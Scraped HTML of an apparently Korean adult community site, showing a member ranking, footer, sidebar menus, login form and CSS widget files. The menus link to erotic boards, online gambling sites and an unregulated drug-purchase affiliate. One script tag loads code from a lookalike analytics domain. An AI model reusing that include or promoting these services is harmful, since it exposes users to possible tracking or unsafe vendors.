				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '바보빌런', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> 바보빌런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">843,850 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">774,410 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">767,150 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">641,600 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '2cyZk8Wky8WeeNSRpMdgk6PS', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2025-12-03 03:00:04-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>








<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=membership');">&nbsp;</span>
						<i class='fa fa-gift'></i> 멤버쉽											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
								<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=level');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-user-plus'></i> 멤버쉽가입								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,848(<b class="orangered">48</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">32,820 명</span>오늘 방문자</li>
	<li><span class="pull-right">147,810 명</span>어제 방문자</li>
	<li><span class="pull-right">260,750 명</span>최대 방문자</li>
	<li><span class="pull-right">183,593,529 명</span>전체 방문자</li>
	<li><span class="pull-right">264,420 개</span>전체 게시물</li>
	<li><span class="pull-right">1,595,208 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 49 명 / 어제 318 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">968,676 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css
body_size: 481
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css
body_size: 481
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/skin/addon/best-post/widget.css
body_size: 106
content:
@charset "utf-8";

/* best-post-addon */
.best-post-addon { margin-bottom:20px; padding: 0 15px; }
.best-post-addon .row { margin-left:-10px; margin-right:-10px; }
.best-post-addon .col { padding-left:10px; padding-right:10px; }
.best-post-addon ul { padding:0px; margin:0px; line-height:22px; list-style:none; }
.best-post-addon li { margin:0; padding:0px; }
.best-post-addon li a { margin:0; padding:0px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.best-post-addon li a:hover { color:crimson; font-weight:normal; }
.best-post-addon .btn-wset { padding:0 0 15px; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-poll/widget.css
body_size: 516
content:
@charset "utf-8";

.miso-poll .panel { border:0px; }
.miso-poll .panel-group { margin:0px; }
.miso-poll .panel-heading { line-height:22px; padding:0px; background:none; border:0px !important; font-weight:bold; letter-spacing:-1px; padding-right:1px; }
.miso-poll .panel-heading a i { color: #ddd; margin:0; font-size:14px; }
.miso-poll .panel-body { border:0px !important; padding:10px; }
.miso-poll .poll-list { margin:0px; padding:0px 0px 15px; list-style:none; line-height:20px;}
.miso-poll .poll-list li { padding:2px 0px; }
.miso-poll .poll-list label,
.miso-poll .poll-list input { vertical-align:middle; margin:0; }
.miso-poll .poll-list .poll-item { text-align:left; padding:3px 8px; }
.miso-poll .poll-none { padding:50px 0px; text-align:center; color:#888; }

/* Poll Result Skin */
.poll-result-skin .poll-title { padding:10px 12px; border-top:4px solid #444; }
.poll-result-skin .poll-title h4 { padding:0; margin:0; line-height:50px; font-size:18px; }
.poll-result-skin .poll-title i { background: rgb(245, 245, 245); padding-top: 12px; border-radius: 50%; width: 50px; height: 50px; text-align: center; color: rgb(143, 143, 143); font-size: 25px; display: inline-block; }
.poll-result-skin .poll-title img { border-radius: 50%; width: 50px !important; height: 50px !important; display:inline-block; }

.poll-result-skin i.poll-icon { background: rgb(52, 152, 219); color:#fff; }
.poll-result-skin .poll-head { margin:0px; padding: 10px 20px; line-height:22px; background:#333; color:#fff; font-size:16px; text-align:center; }
.poll-result-skin .poll-form { padding: 10px 20px 20px; }

.poll-result-skin .poll-media { }
.poll-result-skin .poll-media .photo i { background: rgb(245, 245, 245); padding: 15px; border-radius: 50%; width: 64px; height: 64px; text-align: center; color: rgb(143, 143, 143); font-size: 30px; display: inline-block; }
.poll-result-skin .poll-media .photo img { border-radius: 50%; width: 64px !important; height: 64px !important; display:inline-block; }
.poll-result-skin .poll-mobile .poll-media .photo i { padding: 10px; width: 54px; height: 54px; }
.poll-result-skin .poll-mobile .poll-media .photo img { width: 54px !important; height: 54px !important; }

.poll-result-skin .poll-media .media { border-top:1px solid #eee; margin:7px 0px; padding:7px 0px 0px; }
